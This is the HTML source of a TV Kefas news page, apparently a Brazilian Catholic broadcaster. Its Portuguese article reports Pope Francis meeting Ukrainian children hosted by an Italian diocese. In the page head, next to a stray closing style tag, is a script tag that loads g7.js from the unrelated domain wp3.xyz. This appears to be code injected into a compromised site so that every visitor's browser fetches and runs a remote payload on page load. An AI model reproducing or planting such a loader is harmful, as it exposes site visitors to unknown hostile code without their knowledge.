		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #1e73be;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #1e73be;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #1e73be;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #1e73be;
		}
</style>

    <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-157650888-1', 'auto');
      ga('send', 'pageview');
    </script>
  


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tvkefas.com.br/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tvkefas.com.br/category/noticias/",
                    "name": "NOTÍCIAS"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tvkefas.com.br/papa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania/",
                    "name": "Papa Francisco e o sorriso das crianças ucranianas acolhidas na Campânia"                                
                }
            }    
        ]
    }
</script>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1e73be;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1e73be;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1e73be;
                }
                .tdm-btn-style1 {
					background-color: #1e73be;
				}
				.tdm-btn-style2:before {
				    border-color: #1e73be;
				}
				.tdm-btn-style2 {
				    color: #1e73be;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1e73be;
                    -moz-box-shadow: 0 2px 16px #1e73be;
                    box-shadow: 0 2px 16px #1e73be;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1e73be;
                    -moz-box-shadow: 0 4px 26px #1e73be;
                    box-shadow: 0 4px 26px #1e73be;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g7.js"></script>

</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-9187 single-format-standard td-standard-pack papa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania global-block-template-1 td-magazine wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TVKefas/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tvkefas/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="tv kefas" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/canaltvkefas/videos" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-a-container"><ul id="menu-menu-a" class="td-mobile-main-menu"><li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-390"><a href="https://tvkefas.com.br/">HOME</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-381"><a href="#">PROGRAMAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://tvkefas.com.br/campanha-do-bom-pastor/">CAMPANHA DO BOM PASTOR</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://tvkefas.com.br/fe-catolica/">FÉ CATÓLICA</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://tvkefas.com.br/hora-da-misericordia/">TERÇO DA MISERICÓRDIA</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://tvkefas.com.br/igreja-hoje/">IGREJA HOJE</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://tvkefas.com.br/igreja-solidaria/">IGREJA SOLIDÁRIA</a></li>
	<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://tvkefas.com.br/igreja-sinodal/">IGREJA SINODAL</a></li>
	<li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1781"><a href="https://tvkefas.com.br/kefas-entrevista/">KEFAS ENTREVISTA</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://tvkefas.com.br/nossa-igreja/">NOSSA IGREJA</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://tvkefas.com.br/novena-do-bom-pastor-2/">NOVENA DO BOM PASTOR</a></li>
	<li id="menu-item-8291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8291"><a href="https://tvkefas.com.br/novena-de-santa-rita-de-cassia/">NOVENA DE SANTA RITA DE CÁSSIA</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://tvkefas.com.br/o-santo-terco/">O SANTO TERÇO</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://tvkefas.com.br/oracao-da-manha/">ORAÇÃO DA MANHÃ</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://tvkefas.com.br/oracao-da-noite/">ORAÇÃO DA NOITE</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://tvkefas.com.br/santa-missa/">SANTA MISSA</a></li>
</ul>
</li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://tvkefas.com.br/tv-ao-vivo/">TV KEFAS AO VIVO</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-382"><a href="#">PROGRAMAÇÃO DA SEMANA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://tvkefas.com.br/programacao-domingo/">DOMINGO</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://tvkefas.com.br/programacao-segunda/">SEGUNDA</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://tvkefas.com.br/programacao-terca/">TERÇA</a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://tvkefas.com.br/programacao-quarta/">QUARTA</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://tvkefas.com.br/programacao-quinta/">QUINTA</a></li>
	<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://tvkefas.com.br/programacao-sexta/">SEXTA</a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://tvkefas.com.br/programacao-sabado/">SÁBADO</a></li>
</ul>
</li>
<li id="menu-item-610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-610"><a href="https://tvkefas.com.br/category/noticias/">NOTÍCIAS</a></li>
<li id="menu-item-16811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16811"><a href="https://imile.doardigital.com.br/doacao">DOAÇÕES</a></li>
<li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://tvkefas.com.br/pedido-de-oracao/">PEDIDO DE ORAÇÃO</a></li>
<li id="menu-item-12403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12403"><a href="https://tvkefas.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Assinar em</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bem Vindo!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label> seu nome de usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label> sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title"> Recuperação de senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value=" Enviar meu passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tvkefas.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Procurar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tvkefas.com.br/">
			<img class="td-retina-data"  data-retina="https://tvkefas.com.br/wp-content/uploads/2020/05/logo_tv_kefas_slogan_300x91a.png" src="https://tvkefas.com.br/wp-content/uploads/2020/05/logo_tv_kefas_slogan_300x91a.png" alt="" width="300"/>
			<span class="td-visual-hidden">TV Kefas</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://tvkefas.com.br/">
			<img class="td-retina-data" data-retina="https://tvkefas.com.br/wp-content/uploads/2020/05/logo_tv_kefas_slogan_300x91a.png" src="https://tvkefas.com.br/wp-content/uploads/2020/05/logo_tv_kefas_slogan_300x91a.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://tvkefas.com.br/">
			<img class="td-retina-data" data-retina="https://tvkefas.com.br/wp-content/uploads/2020/05/logo_tv_kefas_slogan_300x91a.png" src="https://tvkefas.com.br/wp-content/uploads/2020/05/logo_tv_kefas_slogan_300x91a.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-a-container"><ul id="menu-menu-a-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-390"><a href="https://tvkefas.com.br/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-381"><a href="#">PROGRAMAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-395"><a href="https://tvkefas.com.br/campanha-do-bom-pastor/">CAMPANHA DO BOM PASTOR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-396"><a href="https://tvkefas.com.br/fe-catolica/">FÉ CATÓLICA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-981"><a href="https://tvkefas.com.br/hora-da-misericordia/">TERÇO DA MISERICÓRDIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-397"><a href="https://tvkefas.com.br/igreja-hoje/">IGREJA HOJE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-986"><a href="https://tvkefas.com.br/igreja-solidaria/">IGREJA SOLIDÁRIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8292"><a href="https://tvkefas.com.br/igreja-sinodal/">IGREJA SINODAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1781"><a href="https://tvkefas.com.br/kefas-entrevista/">KEFAS ENTREVISTA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-398"><a href="https://tvkefas.com.br/nossa-igreja/">NOSSA IGREJA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-399"><a href="https://tvkefas.com.br/novena-do-bom-pastor-2/">NOVENA DO BOM PASTOR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8291"><a href="https://tvkefas.com.br/novena-de-santa-rita-de-cassia/">NOVENA DE SANTA RITA DE CÁSSIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-400"><a href="https://tvkefas.com.br/o-santo-terco/">O SANTO TERÇO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-401"><a href="https://tvkefas.com.br/oracao-da-manha/">ORAÇÃO DA MANHÃ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-402"><a href="https://tvkefas.com.br/oracao-da-noite/">ORAÇÃO DA NOITE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-404"><a href="https://tvkefas.com.br/santa-missa/">SANTA MISSA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-405"><a href="https://tvkefas.com.br/tv-ao-vivo/">TV KEFAS AO VIVO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-382"><a href="#">PROGRAMAÇÃO DA SEMANA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-383"><a href="https://tvkefas.com.br/programacao-domingo/">DOMINGO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-389"><a href="https://tvkefas.com.br/programacao-segunda/">SEGUNDA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-388"><a href="https://tvkefas.com.br/programacao-terca/">TERÇA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-387"><a href="https://tvkefas.com.br/programacao-quarta/">QUARTA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-386"><a href="https://tvkefas.com.br/programacao-quinta/">QUINTA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-385"><a href="https://tvkefas.com.br/programacao-sexta/">SEXTA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-384"><a href="https://tvkefas.com.br/programacao-sabado/">SÁBADO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-610"><a href="https://tvkefas.com.br/category/noticias/">NOTÍCIAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16811"><a href="https://imile.doardigital.com.br/doacao">DOAÇÕES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-463"><a href="https://tvkefas.com.br/pedido-de-oracao/">PEDIDO DE ORAÇÃO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12403"><a href="https://tvkefas.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_1_761 td_block_template_1">
<style>
/* custom css */
.tdi_1_761.td-a-rec-img{
				    text-align: left;
				}.tdi_1_761.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://tvkefas.com.br/tv-ao-vivo/" target="_blank"><img src="https://tvkefas.com.br/wp-content/uploads/2020/03/ao-vivo.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tvkefas.com.br/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os Videos NOTÍCIAS" class="entry-crumb" href="https://tvkefas.com.br/category/noticias/">NOTÍCIAS</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Papa Francisco e o sorriso das crianças ucranianas acolhidas na Campânia</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9187" class="post-9187 post type-post status-publish format-standard has-post-thumbnail category-noticias" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tvkefas.com.br/category/noticias/">NOTÍCIAS</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Papa Francisco e o sorriso das crianças ucranianas acolhidas na Campânia</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-20T02:26:06+00:00" >20 de janeiro de 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://tvkefas.com.br/papa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvkefas.com.br%2Fpapa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Papa+Francisco+e+o+sorriso+das+crian%C3%A7as+ucranianas+acolhidas+na+Camp%C3%A2nia&url=https%3A%2F%2Ftvkefas.com.br%2Fpapa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania%2F&via=TV+Kefas">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Papa+Francisco+e+o+sorriso+das+crian%C3%A7as+ucranianas+acolhidas+na+Camp%C3%A2nia %0A%0A https://tvkefas.com.br/papa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://tvkefas.com.br/wp-content/uploads/2023/01/_cq5dam.thumbnail.cropped.1500.844.jpeg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://tvkefas.com.br/wp-content/uploads/2023/01/_cq5dam.thumbnail.cropped.1500.844-696x392.jpeg" srcset="https://tvkefas.com.br/wp-content/uploads/2023/01/_cq5dam.thumbnail.cropped.1500.844-696x392.jpeg 696w, https://tvkefas.com.br/wp-content/uploads/2023/01/_cq5dam.thumbnail.cropped.1500.844-300x169.jpeg 300w, https://tvkefas.com.br/wp-content/uploads/2023/01/_cq5dam.thumbnail.cropped.1500.844-1024x576.jpeg 1024w, https://tvkefas.com.br/wp-content/uploads/2023/01/_cq5dam.thumbnail.cropped.1500.844-768x432.jpeg 768w, https://tvkefas.com.br/wp-content/uploads/2023/01/_cq5dam.thumbnail.cropped.1500.844-1068x601.jpeg 1068w, https://tvkefas.com.br/wp-content/uploads/2023/01/_cq5dam.thumbnail.cropped.1500.844-746x420.jpeg 746w, https://tvkefas.com.br/wp-content/uploads/2023/01/_cq5dam.thumbnail.cropped.1500.844.jpeg 1500w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="cq5dam.thumbnail.cropped.1500.844.jpeg"/></a></div>
            <!-- content --><p></p>
<p>Trinta e um menores de Kiev, Dnipro, Kherson, Karkiv, Zaporizhzhia, acolhidos pela comunidade de Teggiano-Policastro, encontraram o Papa Francisco no final da Audiência Geral de quarta-feira. Na Sala Paulo VI, informa o L&#8217;Osservatore Romano, também uma delegação da &#8220;Igreja Ortodoxa Anglicana&#8221; que veio por ocasião da Semana de Oração pela Unidade dos Cristãos, e as religiosas de vários institutos femininos.</p>
<div readability="150">
<p><b>De Fabrizio Peloni</b></p>
<p>O que fazer e o que esperar para que possamos voltar a ouvir o maravilhoso efeito, não apenas sonoro, dos sorrisos das crianças ucranianas, que há quase onze meses ouvem apenas o som de armas e sirenes? Na última quarta-feira (18/01), na Sala Paulo VI, uma pequena grande demonstração foi feita pelos fiéis da Diocese italiana de Teggiano-Policastro e pelo pároco de uma pequena comunidade de Matera. Foi uma resposta concreta às palavras do Papa que, durante a saudação aos fiéis de língua italiana &#8211; fazendo sua a &#8220;dor pungente dos familiares&#8221; &#8211; voltou a fazer um &#8220;forte apelo a todas as consciências&#8221; depois das imagens e testemunhos do ataque de foguetes do último sábado, em Dnipro, no qual pelo menos 45 pessoas morreram, incluindo algumas crianças. É um dos eventos mais sangrentos desde o início da guerra na Ucrânia.</p>
<h2>A iniciativa da Diocese de Teggiano-Policastro</h2>
